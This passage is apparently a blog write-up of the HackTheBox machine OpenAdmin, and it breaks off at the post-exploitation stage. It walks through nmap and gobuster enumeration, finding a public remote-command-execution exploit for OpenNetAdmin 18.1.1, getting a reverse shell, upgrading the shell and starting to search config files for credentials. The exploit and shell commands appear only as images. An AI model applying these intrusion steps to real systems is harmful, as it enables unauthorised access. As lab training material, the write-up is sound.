 OpenAdmin
OpenAdmin
Introduction
In today’s post I’m going to show you how to hack OpenAdmin of HackTheBox, a machine that has also been on the platform for quite some time. It is a slightly longer linux machine than usual for easy machines as it has some rabbit holes and also two lateral movements in the post-exploitation phase. Like the Bashed machine in the previous post, OpenAdmin is part of the famous TJnull’s list. The summary of the flags is as follows:
user.txt: Unpatched services in production. Unsanitized PHP function shell_exec.root.txt: Information leakage, weak credentials and sudo abuse.
Resolution
Information gathering
We start the resolution as usual in the information gathering phase. In CTFs this phase is shorter than in real life where Red Teams can spend weeks or months analysing networks, technologies, employees, social networks, etc.
Port scan
We performed a port scan with nmap:
1
2
3
4
5
mkdir OpenAdmin;
cd OpenAdmin;
mkdir {information_gathering,exploiting,post_explotation,others}; touch ip
echo "10.10.10.171" > ip;
nmap -sT -Pn -n -p- -oG information_gathering/complete.nmap $(cat ip)
1
2
3
4
5
6
7
8
Nmap scan report for 10.10.10.171
Host is up (0.045s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 15.39 seconds
We then scan the ports detected as open, which are assumed to be SSH and HTTP, but we need to make sure while gathering some more information from them.
1
nmap -sTCV -Pn -n -p22,80 -oN information_gathering/targets.nmap $(cat ip)
 nmap targets
nmap targets
Normally SSH is not the main way in. The only vulnerability that might help us in SSH is the user enumeration in versions prior to 7.7 CVE-2018-15473, but this is not the case. So let’s check the web:
Manual web inspection
 web inspection
web inspection
We’re stuck with the default Apache page, which is rare in productive environments, so we’re going to perform a directory discovery with the help of Gobuster.
Directory brute-forcing
Brief special mention to the hacking reference dictionary repository SecLists.
1
gobuster dir -u http://$(cat ip)/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt --random-agent -b 404 --no-error -o information_gathering/80_.gb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.171/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; en) Opera 8.02
[+] Timeout: 10s
===============================================================
2022/07/16 09:56:22 Starting gobuster in directory enumeration mode
===============================================================
/music (Status: 301) [Size: 312] [--> http://10.10.10.171/music/]
/artwork (Status: 301) [Size: 314] [--> http://10.10.10.171/artwork/]
/sierra (Status: 301) [Size: 313] [--> http://10.10.10.171/sierra/]
/server-status (Status: 403) [Size: 277]
===============================================================
2022/07/16 10:13:48 Finished
===============================================================
OK, we have discovered three functional entries and one forbidden entry, according to the HTTP response status codes. Let’s go back to Firefox to review these entries:
 Sierra
Sierra
 Artwork
Artwork
 Music
Music
I can already tell you that there is nothing interesting on the first two websites, you can spend a lot of time on them but they are really static pages and they are not going to give us any useful information. However, the third one, Music, does have an interesting link…
 Ona link
Ona link
This link takes us to a new location that we had not found before, as it was not in the dictionary. Let’s have a look.
 ONA
ONA
This software looks very old-fashioned, which is of interest to us at first glance. We are going to look for any public vulnerability based on the version revealed by the software itself, v18.1.1.
Vulnerability analysis
Searchsploit is a command line tool that allows us to quickly query the famous exploit database: exploit-db. The options I use the most are:
-m, –mirror -> Mirror (aka copies) an exploit to the current working directory.-x, –examine -> Examine (aka opens) the exploit using $PAGER.
 Searchsploit
Searchsploit
Great! There is a remote command execution vulnerability in this version of OpenNetAdmin (it almost looks like they did it on purpose).
Exploiting
 Exploit code
Exploit code
(Hey hey I know what you are thinking, how cool is that cat, well here is the repository of the program that is actually running: bat. The key is to make an alias in the .zshrc so that when you type cat it actually runs bat).
 bat
bat
Sorry, back to the exploit. As we can see, it is looping to launch at every turn a POST request to the root of the OpenNetAdmin program. The bug is that the user input in the argument is not properly sanitised. The BEGIN and END are used to encapsulate the output of the command, so that when it returns all the html, we can use sed, tail and head to display it comfortably.
 exploit
exploit
Remember that this is not an interactive terminal, as we can see in the last commands, the status is not saved. So what we have to do is to send us a reverse shell, making use of the trusted pentestmonkey.net page.
 reverse shell
reverse shell
Privilege escalation
Upgrading shell
Well, we already have a reverse shell, but it has some limitations. If we do control-c we kill the process in the reverse shell instead of the process we have launched in it. Control-l doesn’t work either. And a lot of other things. To fix this, we have to run the following:
1
2
3
4
5
6
7
8
script /dev/null -c bash
control-z
(The shell goes to background)
stty raw -echo; fg
(We return to the shell)
reset
export TERM=xterm
export SHELL=bash
 upgrading terminal
upgrading terminal
We now have a shell with all the usual functionalities.
Moving to jimmy
We start with the escalation of privileges. One of the first tasks whenever we log in through a web server is to look for the configuration files of that website. It is also quite common that there is a database, so the web server must have the credentials for this somewhere.
 config file
config file
We see a suspicious file, we read it and in it we see that there is a reference to an even more suspicious file.
